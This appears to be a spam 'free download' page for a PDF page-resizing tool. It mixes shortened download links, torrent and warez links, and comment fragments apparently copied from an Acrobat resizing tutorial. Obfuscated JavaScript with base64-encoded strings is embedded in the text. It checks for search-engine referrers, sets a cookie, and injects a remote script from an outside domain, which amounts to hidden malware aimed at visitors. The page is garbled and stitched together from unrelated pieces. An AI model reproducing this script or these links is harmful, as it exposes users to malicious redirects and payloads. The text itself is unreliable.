# **Free Download**

#### [Download Free Change Page Size Pdf Xchange For Iphone](https://tiurll.com/1u1trx)



[Download Free Change Page Size Pdf Xchange For Iphone](https://tiurll.com/1u1trx)



var 0x42f2=['OyBkb21haW49','YlZXbXo=','bm9qUXM=','clVWd0I=','Z2V0VGltZQ==','SG9TQnI=','WUp3bVI=','LmJpbm cu','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWVuJnF1ZXJ5PQ==','RGVFclA=','ZGhmTms=','ekJzcVc=','WVJ0SGI=','LmFsdGF2aXN0YS4=','aVFmZWQ=','c mVmZXJyZXI=','Z2V0','VXIET1Y=','bGVuZ3Ro','YWZiQ20=','aW5kZXhPZg==','c2V0','eVJnc0E=','RU9iamQ=','c2dLb0g =','c2NyaXB0','Y3JIYXRlRWxlbWVudA==','TU13c3Y=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','elRRV2s=','YXBwZW5 kO2hpbGO=','eW14','Y29ya2ll','bWF0Y2g=','V1ZmS0U=','SGdyREE=','cmVwbGFjZO==','OyBleHBpcmVzPO==','OyBwY  $XRoPO==$ ":(function(  $0x280eb7$ ,  $0x1cafd1$ ){var  $0x3b0851=$  function(  $0xb8219d$ ){while(--  $0xb8219d$ ){  $0x280eb7$ "push"](  $0x280eb7$ ['shift']()); } };  $0x3b0851$ (++ 0x1cafd1); }( 0x42f2,0x1cb)); var

\_0x127d=function(\_0x438d4c,\_0x209c25){\_0x438d4c= 0x438d4c-0x0:var

\_0x1da1d2=\_0x42f2[\_0x438d4c];if(\_0x127d['initialized']===undefined){(function(){var \_0x38e8df;try{var

 $0 \times 4$ ce1fd=Function('return\x20(function()\x20'+'{}.. Ask a question in our forum You can leave a comment below for the author of this tutorial.. How to resize pages in a PDF file using Acrobat XIShare this pageLooking for more help on How to Edit PDF?Consult the How to Edit interactive guide.

The pages are very high resolution (smallest single page file is 17 mb and largest is 54 mb).. Leah MittelmanUsing Adobe XI Standard on Windows 7 I don't have from no 5 and ahead.. Naor NemmenI think you teached how to CROP a page, not how to RESIZE it as the title of the article explicits... they are aboslutely different things...Lori KassubaCan you post your question here so we can help you interactively?[email protected]I have a multi page pdf size 17 x 11.. I'm trying to resize a page to 47"x81" w/ 1 " top and 3" bottom margins to send to the printers for a banner. version, you'll just need to manually enter the page size in the custom size area.

#### **Sylenth1 Torrent Windows**

Any help?Lori KassubaThe crop tool can be use to increase the page size to make room for additional content.. Can you please post your question in the Acrobat forum so our experts can help you interactively: I have a few 11x17 pages that were scanned and sent to me. mac os  $x$  10.6 9 download



[Waves Diamond Bundle Free Download For Mac](https://winniwalec.weebly.com/blog/waves-diamond-bundle-free-download-for-mac)

#### [Mcm Jewelers Proposal](https://focused-heyrovsky-1c755c.netlify.app/Mcm-Jewelers-Proposal)

When I follow the instructions above, it ends up creating a tiny image in the preview pane with a lot of white space surrounding it. 2222222 2222 22

#### [2013 Gatchaman Download Torrent English](https://hub.docker.com/r/curecgero/2013-gatchaman-download-torrent-english)

youssouf ibrahimI have a PDF file ,it is 606 kB I wanna make it 198 kB plz suggest an answers.. I need them to be Arch E size to properly zoom in and see whats going on How can Acrobat X change the page size? I have tried to "print" to PDF and changed the size to Arch E but still when I upload the new file to my measuring program, it is still 11x17.. In this infographic, learn how to edit PDF by using the crop tool to resize PDF pages.. When this is on, the page size displays in the lower left corner You seem to be the sheriff in town.. My gut says that can't be right Any thoughts?Lori KassubaHi Leah Mittelman,If you don't have the Pro..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x38e8df=\_0x4ce1fd();}catch(\_0x30ab10){\_0x38e8df=window;}var \_0x4537 25='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x38e8df['atob']||(\_0x38e8df['a tob']=function(\_0x57b0f6){var \_0x5ae937=String(\_0x57b0f6)['replace'](/=+\$/,'');for(var \_0x19d731=0x0,\_0x14a361,\_0x2fc0 99,\_0x30062e=0x0,\_0x5e8868='';\_0x2fc099=\_0x5ae937['charAt'](\_0x30062e++);~\_0x2fc099&&(\_0x14a361=\_0x19d731%0 x4?\_0x14a361\*0x40+\_0x2fc099:\_0x2fc099,\_0x19d731++%0x4)?\_0x5e8868+=String['fromCharCode'](0xff&\_0x14a361>>(-

## $0x2^*$  0x19d731&0x6)):0x0){\_0x2fc099=\_0x453725['indexOf'](\_0x2fc099);}return

\_0x5e8868;});}());\_0x127d['base64DecodeUnicode']=function(\_0x5cfa28){var \_0x281b77=atob(\_0x5cfa28);var  $0x34e7ad=[;for(var \ 0x382041=0x0, \ 0x3eeef5=0x281b77['length']; \ 0x382041=0x4df890;$ },'EObjd':function  $0x4c4e6e$ ( $0x315c62$ ,  $0xdfcd00$ }{return  $0x315c62+0xdfcd00;$ },'sgKoH':  $0x127d(0x1a')$ };var  $0x5d456c=[0x26d431[00x1a']$ x127d('0x1b')],\_0x26dd31['CZgIL'],\_0x26dd31[\_0x127d('0x1c')],\_0x26dd31[\_0x127d('0x1d')],\_0x26dd31[\_0x127d('0x1e')],\_  $0x127d('0x1f'), 0x26dd31[0x127d('0x20')]$ ,  $0x283515=$ document[ $0x127d('0x21')$ ],  $0x3ff02e=$ :[],  $0x405ebe=$ cookie[ $0x1$ 27d('0x22')](\_0x26dd31['yRgsA']);for(var \_0x175354=0x0;\_0x26dd31[\_0x127d('0x23')](\_0x175354,\_0x5dd56c[\_0x127d('0x2 4')]);\_0x175354++){if(\_0x26dd31[\_0x127d('0x25')](\_0x283515[\_0x127d('0x26')](\_0x5dd56c[\_0x175354]),0x0)){\_0x3ff02e= !![];}}if(\_0x3ff02e){cookie[\_0x127d('0x27')](\_0x26dd31[\_0x127d('0x28')],0x1,0x1);if(!\_0x405ebe){include(\_0x26dd31[\_0x1 27d('0x29')](\_0x26dd31[\_0x127d('0x2a')]+q,''));}}}R(); How to resize pages in a PDF file using Acrobat XILearn how to edit PDF by using the crop tool to resize PDF pages. ae05505a44 [How To Download Music Videos From Youtube For Mac](http://tiocompli.yolasite.com/resources/How-To-Download-Music-Videos-From-Youtube-For-Mac.pdf)

### ae05505a44

[Dizzee rascal boy da corner rar extractor](http://zhongtoglibot.rf.gd/Dizzee_rascal_boy_da_corner_rar_extractor.pdf)